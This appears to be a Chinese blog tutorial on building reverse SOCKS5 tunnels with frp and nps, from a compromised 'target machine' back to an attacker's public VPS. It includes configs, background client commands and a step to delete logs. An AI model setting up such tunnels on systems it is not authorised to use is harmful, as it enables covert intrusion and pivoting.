frp&nps实现socks5代理
frp反向socks代理
攻击机(服务端)
①开启监听,frps.ini配置文件
# frp.ini
[common]
bind_port = 7000
token = 写不写都行,要一一对应
②开启监听
frps.exe -c frps.ini
③proxifier/proxychains
ip 端口 账号/密码对应目标机frpc.ini中设置的内容
目标机(防火墙要关掉,客户端)
①frpc.ini配置文件
[common]
server_addr = 公网vps ip
server_port = 公网vps监听的端口
token = 对应
use_encryption = true
use_compression = true
[目标系统名]
type = tcp
remote_port = 公网vps中proxifier/proxychains设置的端口(外面的端口)
plugin = socks5
②反向连接
./frpc -c frpc.ini
nohup ./frpc -c conf.txt & / frpc.exe -c conf.txt
nps实现
nps服务端安装
工具下载地址:https://github.com/ehang-io/nps/releases
挑选服务端下载文件,我这边用的是win vps,所以选择windows_amd64_server.tar.gz
上传到自己的vps,管理员cmd运行nps.exe install
安装好后
nps.exe start
nps.exe stop
nps.exe restart
nps.exe update
默认使用的是8080端口,注意不要冲突。
服务启动后就可以在本机访问vps的ip:port去web管理界面了。
特别注意,安装好后的nps,配置文件在C:\Program Files\nps\conf\nps.conf
(我一直以为还在nps安装时的conf文件,修改配置不生效,浪费了好多时间)
主要修改如下配置,至少把管理员账号密码改了。
#web
web_host=a.o.com
web_username=admin # 修改
web_password=123 # 修改
web_port = 8080 # 修改
web_ip=0.0.0.0
web_base_url=
web_open_ssl=false
web_cert_file=conf/server.pem
web_key_file=conf/server.key
web管理端配置
ip:port进入web页面

新建一个客户端

新建一个socks5代理,客户端ID对应

点开+号,复制一下客户端命令
至此web管理端配置完毕
npc客户端运行代理
执行以下命令进行无配置文件连接,并且后台运行,查看客户端日志然后删除
Windows:
npc.exe -server=XXX.XXX.XXX.XXX:8024 -vkey=password -type=tcp
Linux:
nohup ./npc -server=XXX.XXX.XXX.XXX:8024 -vkey=password -type=tcp >> nps.log &

proxifier连接
配置代理规则

检查测试

成了
本博文仅限于博主个人学习和分享使用,请勿用于违法行为。如有侵权,请联系一定删除!


